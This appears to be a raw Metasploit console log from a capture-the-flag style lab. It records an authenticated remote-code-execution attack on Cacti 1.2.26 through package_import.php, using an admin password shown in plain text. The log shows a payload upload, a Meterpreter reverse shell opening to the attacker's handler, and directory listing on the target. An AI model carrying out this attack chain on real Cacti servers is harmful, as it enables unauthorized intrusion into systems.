 [*] Started reverse TCP handler on 10.10.14.190:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking Cacti version
[+] The web server is running Cacti version 1.2.26
[*] Attempting login with user `admin` and password `greencacti2001`
[+] Logged in
[*] Checking permissions to access `package_import.php`
[+] The target appears to be vulnerable.
[*] Uploading the package
[*] Triggering the payload
[+] Deleted /var/www/html/cacti/resource/ounCEMF9.php
[+] Deleted /var/www/html/cacti/resource/ZkXPjMFPsy
[*] Meterpreter session 1 opened (10.10.14.190:4444 -> 10.10.11.30:49228) at 2024-12-04 21:45:27 +0300
meterpreter > dir
Listing: /var/www/html/cacti/resource
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 1586 fil 2023-12-21 02:32:29 +0300 index.php
040755/rwxr-xr-x 4096 dir 2024-05-19 00:56:42 +0300 script_queries
040755/rwxr-xr-x 4096 dir 2024-05-19 00:56:52 +0300 script_server
040755/rwxr-xr-x 4096 dir 2024-05-19 00:56:54 +0300 snmp_queries
meterpreter > pwd
/var/www/html/cacti/resource